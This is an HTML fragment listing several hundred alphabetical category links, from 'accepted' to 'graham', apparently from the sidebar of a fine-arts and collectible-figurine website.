	<li class="cat-item cat-item-3732"><a href="https://theborderfinearts.com/category/accepted/" >accepted</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://theborderfinearts.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://theborderfinearts.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://theborderfinearts.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://theborderfinearts.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://theborderfinearts.com/category/adela/" >adela</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://theborderfinearts.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://theborderfinearts.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://theborderfinearts.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://theborderfinearts.com/category/alasdair/" >alasdair</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://theborderfinearts.com/category/alderson/" >alderson</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://theborderfinearts.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://theborderfinearts.com/category/algram/" >algram</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://theborderfinearts.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://theborderfinearts.com/category/allbrands/" >allbrands</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://theborderfinearts.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://theborderfinearts.com/category/amen/" >amen</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://theborderfinearts.com/category/americafest/" >americafest</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://theborderfinearts.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://theborderfinearts.com/category/amnesiart/" >amnesiart</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://theborderfinearts.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://theborderfinearts.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://theborderfinearts.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://theborderfinearts.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://theborderfinearts.com/category/appleby/" >appleby</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://theborderfinearts.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://theborderfinearts.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://theborderfinearts.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://theborderfinearts.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://theborderfinearts.com/category/arty/" >arty</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://theborderfinearts.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://theborderfinearts.com/category/associate/" >associate</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://theborderfinearts.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://theborderfinearts.com/category/aula/" >aula</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://theborderfinearts.com/category/auld/" >auld</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://theborderfinearts.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://theborderfinearts.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://theborderfinearts.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://theborderfinearts.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://theborderfinearts.com/category/ayres/" >ayres</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://theborderfinearts.com/category/b0406/" >b0406</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://theborderfinearts.com/category/b1232/" >b1232</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://theborderfinearts.com/category/b1273/" >b1273</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://theborderfinearts.com/category/b1421/" >b1421</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://theborderfinearts.com/category/b1529/" >b1529</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://theborderfinearts.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://theborderfinearts.com/category/bachelor/" >bachelor</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://theborderfinearts.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://theborderfinearts.com/category/backing/" >backing</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://theborderfinearts.com/category/badgers/" >badgers</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://theborderfinearts.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://theborderfinearts.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://theborderfinearts.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://theborderfinearts.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://theborderfinearts.com/category/batik/" >batik</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theborderfinearts.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://theborderfinearts.com/category/beachcombers/" >beachcombers</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://theborderfinearts.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://theborderfinearts.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://theborderfinearts.com/category/beateix/" >beateix</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theborderfinearts.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://theborderfinearts.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://theborderfinearts.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://theborderfinearts.com/category/beitbridge/" >beitbridge</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://theborderfinearts.com/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://theborderfinearts.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://theborderfinearts.com/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://theborderfinearts.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://theborderfinearts.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://theborderfinearts.com/category/beswick/" >beswick</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://theborderfinearts.com/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://theborderfinearts.com/category/biancaneve/" >biancaneve</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://theborderfinearts.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://theborderfinearts.com/category/billig/" >billig</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://theborderfinearts.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://theborderfinearts.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://theborderfinearts.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://theborderfinearts.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://theborderfinearts.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://theborderfinearts.com/category/bloomberg/" >bloomberg</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://theborderfinearts.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://theborderfinearts.com/category/bnwb/" >bnwb</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://theborderfinearts.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://theborderfinearts.com/category/boarder/" >boarder</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://theborderfinearts.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://theborderfinearts.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://theborderfinearts.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://theborderfinearts.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://theborderfinearts.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://theborderfinearts.com/category/border-fine-arts-nosy-neighbours-brand-new/" >border-fine-arts-nosy-neighbours-brand-new</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://theborderfinearts.com/category/bordered/" >bordered</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://theborderfinearts.com/category/borders/" >borders</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://theborderfinearts.com/category/boreer/" >boreer</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://theborderfinearts.com/category/bosnia/" >bosnia</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://theborderfinearts.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://theborderfinearts.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://theborderfinearts.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://theborderfinearts.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://theborderfinearts.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://theborderfinearts.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://theborderfinearts.com/category/brambley/" >brambley</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://theborderfinearts.com/category/brambly/" >brambly</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://theborderfinearts.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://theborderfinearts.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://theborderfinearts.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://theborderfinearts.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://theborderfinearts.com/category/brothers/" >brothers</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://theborderfinearts.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://theborderfinearts.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://theborderfinearts.com/category/budgerigars/" >budgerigars</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://theborderfinearts.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://theborderfinearts.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://theborderfinearts.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://theborderfinearts.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://theborderfinearts.com/category/calicut/" >calicut</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://theborderfinearts.com/category/callanwolde/" >callanwolde</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://theborderfinearts.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://theborderfinearts.com/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://theborderfinearts.com/category/capodimonte/" >capodimonte</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://theborderfinearts.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://theborderfinearts.com/category/ccad/" >ccad</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://theborderfinearts.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://theborderfinearts.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://theborderfinearts.com/category/charusoily/" >charusoily</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://theborderfinearts.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://theborderfinearts.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://theborderfinearts.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://theborderfinearts.com/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://theborderfinearts.com/category/chromaluxe/" >chromaluxe</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://theborderfinearts.com/category/circulated/" >circulated</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://theborderfinearts.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://theborderfinearts.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://theborderfinearts.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://theborderfinearts.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://theborderfinearts.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://theborderfinearts.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://theborderfinearts.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://theborderfinearts.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://theborderfinearts.com/category/colinsteedart/" >colinsteedart</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://theborderfinearts.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://theborderfinearts.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://theborderfinearts.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://theborderfinearts.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://theborderfinearts.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://theborderfinearts.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://theborderfinearts.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://theborderfinearts.com/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://theborderfinearts.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://theborderfinearts.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://theborderfinearts.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://theborderfinearts.com/category/connection/" >connection</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://theborderfinearts.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://theborderfinearts.com/category/contrarian/" >contrarian</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://theborderfinearts.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://theborderfinearts.com/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://theborderfinearts.com/category/coreldraw/" >coreldraw</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://theborderfinearts.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://theborderfinearts.com/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://theborderfinearts.com/category/cotswold/" >cotswold</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://theborderfinearts.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://theborderfinearts.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://theborderfinearts.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://theborderfinearts.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://theborderfinearts.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://theborderfinearts.com/category/crafti/" >crafti</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://theborderfinearts.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://theborderfinearts.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://theborderfinearts.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://theborderfinearts.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://theborderfinearts.com/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://theborderfinearts.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://theborderfinearts.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://theborderfinearts.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://theborderfinearts.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://theborderfinearts.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://theborderfinearts.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://theborderfinearts.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://theborderfinearts.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://theborderfinearts.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://theborderfinearts.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://theborderfinearts.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://theborderfinearts.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://theborderfinearts.com/category/developing/" >developing</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://theborderfinearts.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://theborderfinearts.com/category/dieptekaart/" >dieptekaart</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://theborderfinearts.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://theborderfinearts.com/category/digitize/" >digitize</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://theborderfinearts.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://theborderfinearts.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://theborderfinearts.com/category/displaywall/" >displaywall</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://theborderfinearts.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://theborderfinearts.com/category/dogging/" >dogging</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://theborderfinearts.com/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://theborderfinearts.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://theborderfinearts.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://theborderfinearts.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://theborderfinearts.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://theborderfinearts.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://theborderfinearts.com/category/dresser/" >dresser&#039;</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://theborderfinearts.com/category/dscf0845/" >dscf0845</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://theborderfinearts.com/category/duchess/" >duchess</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://theborderfinearts.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://theborderfinearts.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://theborderfinearts.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://theborderfinearts.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://theborderfinearts.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://theborderfinearts.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://theborderfinearts.com/category/editing/" >editing</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://theborderfinearts.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://theborderfinearts.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://theborderfinearts.com/category/ellison/" >ellison</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://theborderfinearts.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://theborderfinearts.com/category/enamored/" >enamored</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://theborderfinearts.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://theborderfinearts.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://theborderfinearts.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://theborderfinearts.com/category/enhancing/" >enhancing</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://theborderfinearts.com/category/ensco/" >ensco</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://theborderfinearts.com/category/envelope/" >envelope</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://theborderfinearts.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://theborderfinearts.com/category/episd/" >episd</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://theborderfinearts.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://theborderfinearts.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://theborderfinearts.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://theborderfinearts.com/category/exclushive/" >exclushive</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://theborderfinearts.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://theborderfinearts.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://theborderfinearts.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://theborderfinearts.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://theborderfinearts.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://theborderfinearts.com/category/faculty/" >faculty</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://theborderfinearts.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://theborderfinearts.com/category/fallow/" >fallow</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://theborderfinearts.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://theborderfinearts.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://theborderfinearts.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://theborderfinearts.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://theborderfinearts.com/category/farzin/" >farzin</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://theborderfinearts.com/category/fawn/" >fawn</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://theborderfinearts.com/category/feminist/" >feminist</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://theborderfinearts.com/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://theborderfinearts.com/category/festpac/" >festpac</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://theborderfinearts.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://theborderfinearts.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://theborderfinearts.com/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://theborderfinearts.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://theborderfinearts.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://theborderfinearts.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://theborderfinearts.com/category/fineart/" >fineart</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://theborderfinearts.com/category/finearts/" >finearts</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://theborderfinearts.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://theborderfinearts.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://theborderfinearts.com/category/flimstrip/" >flimstrip</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://theborderfinearts.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://theborderfinearts.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://theborderfinearts.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://theborderfinearts.com/category/foundation/" >foundation</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://theborderfinearts.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://theborderfinearts.com/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://theborderfinearts.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://theborderfinearts.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://theborderfinearts.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://theborderfinearts.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://theborderfinearts.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://theborderfinearts.com/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://theborderfinearts.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://theborderfinearts.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://theborderfinearts.com/category/fussy/" >fussy</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://theborderfinearts.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://theborderfinearts.com/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://theborderfinearts.com/category/galleries/" >galleries</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://theborderfinearts.com/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://theborderfinearts.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://theborderfinearts.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://theborderfinearts.com/category/gardeners/" >gardeners</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://theborderfinearts.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://theborderfinearts.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://theborderfinearts.com/category/geometry/" >geometry</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://theborderfinearts.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://theborderfinearts.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://theborderfinearts.com/category/gicl/" >gicl</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://theborderfinearts.com/category/gillian/" >gillian</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://theborderfinearts.com/category/gismography/" >gismography</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://theborderfinearts.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://theborderfinearts.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://theborderfinearts.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://theborderfinearts.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://theborderfinearts.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://theborderfinearts.com/category/gorkha/" >gorkha</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://theborderfinearts.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://theborderfinearts.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://theborderfinearts.com/category/graham/" >graham</a>
</li>
